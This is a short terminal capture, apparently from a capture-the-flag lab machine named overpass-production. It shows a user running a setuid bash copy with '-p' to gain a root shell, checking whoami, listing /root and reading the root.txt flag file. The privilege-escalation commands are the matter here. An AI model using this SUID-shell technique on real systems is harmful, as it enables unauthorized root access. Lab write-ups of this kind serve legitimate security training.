 james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cd /root
.suid_bash-4.4# ls -la
total 28
drwx------  4 root root 4096 Jul 22  2020 .
drwxr-xr-x 23 root root 4096 Aug 14  2020 ..
lrwxrwxrwx  1 root root    9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 22  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 21  2020 .ssh
-rw-------  1 root root   38 Jul 22  2020 root.txt
.suid_bash-4.4# cat root.txt
.suid_bash-4.4#